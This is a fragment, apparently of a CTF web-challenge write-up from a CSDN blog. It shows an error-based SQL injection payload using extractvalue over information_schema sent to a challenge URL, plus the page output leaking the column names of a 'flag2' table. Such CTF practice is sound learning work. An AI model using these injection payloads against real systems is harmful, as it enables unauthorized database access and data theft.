 123.206.87.240:9004/Once_More.php?id=1' and(extractvalue(1,concat(0x7e,(select group_concat(column
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and(extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema="web1002-2" and table_name="flag2"),
Nobody!
XPATH syntax error: '~flag2,address~'
https://blog.csdn.net/weixin_39190897